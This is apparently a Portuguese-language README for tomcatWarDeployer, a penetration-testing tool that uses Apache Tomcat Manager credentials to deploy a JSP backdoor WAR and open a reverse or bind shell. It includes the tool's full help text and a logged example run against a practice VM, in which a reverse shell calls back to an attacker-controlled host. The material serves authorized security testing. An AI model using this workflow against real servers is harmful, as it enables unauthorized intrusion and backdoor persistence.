 mgeeky/tomcatwardeployer
Ferramenta de teste de penetração para implantação automática de WAR e pwning do Apache Tomcat.

Ferramenta de teste de penetração e implantação automática de WAR e pwning no Apache Tomcat.
Esta é uma ferramenta de teste de penetração destinada a alavancar credenciais do Apache Tomcat para gerar e implantar automaticamente um backdoor JSP, bem como invocá-lo posteriormente e fornecer um shell agradável (seja via interface web, escuta de porta vinculada à máquina remota ou como payload reverso de TCP conectando de volta ao adversário).
Na prática, ela gera um pacote WAR de backdoor JSP em tempo real e o implanta no Apache Tomcat Manager Application, usando credenciais válidas de autenticação HTTP fornecidas pelo pentester (ou personalizadas, no final, todos amamos tomcat:tomcat).
A ferramenta oferece alguns recursos úteis - como lógica de busca do painel do gerenciador, suporte para o problema de dupla codificação CVE-2007-1860 e tratamento de CSRF em versões mais recentes do Tomcat.
Tão simples quanto fornecer o endereço do servidor com a porta, como um par IP:PORTA.
Aqui está a ajuda:
user$ python tomcatWarDeployer.py --help

    tomcatWarDeployer (v. 0.5)
    Apache Tomcat auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

Usage: tomcatWarDeployer.py [options] server

  server    Specifies server address. Please also include port after colon.

Options:
  -h, --help            show this help message and exit

  General options:
    -v, --verbose       Verbose mode.
    -s, --simulate      Simulate breach only, do not perform any offensive
                        actions.
    -G OUTFILE, --generate=OUTFILE
                        Generate JSP backdoor only and put it into specified
                        outfile path then exit. Do not perform any
                        connections, scannings, deployment and so on.
    -U USER, --user=USER
                        Tomcat Manager Web Application HTTP Auth username.
                        Default="tomcat"
    -P PASS, --pass=PASS
                        Tomcat Manager Web Application HTTP Auth password.
                        Default="tomcat"

  Connection options:
    -H RHOST, --host=RHOST
                        Remote host for reverse tcp payload connection. When
                        specified, RPORT must be specified too. Otherwise,
                        bind tcp payload will be deployed listening on 0.0.0.0
    -p PORT, --port=PORT
                        Remote port for the reverse tcp payload when used with
                        RHOST or Local port if no RHOST specified thus acting
                        as a Bind shell endpoint.
    -u URL, --url=URL   Apache Tomcat management console URL. Default:
                        /manager/
    -t TIMEOUT, --timeout=TIMEOUT
                        Speciifed timeout parameter for socket object and
                        other timing holdups. Default: 10

  Payload options:
    -R APPNAME, --remove=APPNAME
                        Remove deployed app with specified name. Can be used
                        for post-assessment cleaning
    -X PASSWORD, --shellpass=PASSWORD
                        Specifies authentication password for uploaded shell,
                        to prevent unauthenticated usage. Default: randomly
                        generated. Specify "None" to leave the shell
                        unauthenticated.
    -T TITLE, --title=TITLE
                        Specifies head>title for uploaded JSP WAR payload.
                        Default: "JSP Application"
    -n APPNAME, --name=APPNAME
                        Specifies JSP application name. Default: "jsp_app"
    -x, --unload        Unload existing JSP Application with the same name.
                        Default: no.
    -C, --noconnect     Do not connect to the spawned shell immediately. By
                        default this program will connect to the spawned
                        shell, specifying this option let's you use other
                        handlers like Metasploit, NetCat and so on.
    -f WARFILE, --file=WARFILE
                        Custom WAR file to deploy. By default the script will
                        generate own WAR file on-the-fly.
E um exemplo de uso na Kevgir 1 VM por canyoupwn.me rodando em 192.168.56.100:8080 :
user$ python tomcatWarDeployer.py -v -x -p 4449 -H 192.168.56.102 192.168.56.100:8080

    tomcatWarDeployer (v. 0.3)
    Apache Tomcat 6/7 auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

INFO: Reverse shell will connect to: 192.168.56.102:4449.
DEBUG: Browsing to "http://192.168.56.100:8080/manager/"... Creds: tomcat:tomcat
DEBUG: Apache Tomcat Manager Application reached & validated.
DEBUG: Generating JSP WAR backdoor code...
DEBUG: Preparing additional code for Reverse TCP shell
DEBUG: Generating temporary structure for jsp_app WAR at: "/tmp/tmpDhzo9I"
DEBUG: Working with Java at version: 1.8.0_60
DEBUG: Generating web.xml with servlet-name: "JSP Application"
DEBUG: Generating WAR file at: "/tmp/jsp_app.war"
DEBUG: added manifest
adding: files/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/web.xml(in = 547) (out= 253)(deflated 53%)
adding: files/META-INF/(in = 0) (out= 0)(stored 0%)
adding: files/META-INF/MANIFEST.MF(in = 68) (out= 67)(deflated 1%)
adding: index.jsp(in = 4684) (out= 1595)(deflated 65%)
DEBUG: WAR file structure:
DEBUG: /tmp/tmpDhzo9I
├── files
│   ├── META-INF
│   │   └── MANIFEST.MF
│   └── WEB-INF
│       └── web.xml
└── index.jsp

3 directories, 3 files
WARNING: Application with name: "jsp_app" is already deployed.
DEBUG: Unloading existing one...
DEBUG: Unloading application: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Succeeded.
DEBUG: Deploying application: jsp_app from file: "/tmp/jsp_app.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpDhzo9I"
DEBUG: Succeeded, invoking it...
DEBUG: Spawned shell handling thread. Awaiting for the event...
DEBUG: Awaiting for reverse-shell handler to set-up
DEBUG: Establishing listener for incoming reverse TCP shell at 192.168.56.102:4449
DEBUG: Socket is binded to local port now, awaiting for clients...
DEBUG: Invoking application at url: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Adding 'X-Pass: oHI9mPB0mOnZ' header for shell functionality authentication.
DEBUG: Incoming client: 192.168.56.100:54251
INFO: JSP Backdoor up & running on http://192.168.56.100:8080/jsp_app/
INFO: Happy pwning. Here take that password for web shell: 'oHI9mPB0mOnZ'
DEBUG: Connected with the shell: tomcat7@canyoupwnme
jh
tomcat7@canyoupwnme $ id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)

tomcat7@canyoupwnme $ exit
O programa irá configurar um ouvinte local para a conexão reverse-shell no host 192.168.56.102:4449 (host local) como no exemplo acima. Em seguida, após invocar o backdoor JSP, ele se conectará automaticamente ao ouvinte local, resultando em um shell sendo aberto. Também é possível omitir o parâmetro -H para usar a funcionalidade de bind shell, onde, em vez de configurar um ouvinte local, o programa se conectará ao bind-shell que está ouvindo remotamente.
i Finalmente, a invocação acima resultará na seguinte aplicação JSP acessível remotamente via web:
i

Como se pode ver, é necessária uma senha para alavancar o backdoor implantado, evitando assim acesso não autenticado durante a avaliação realizada.
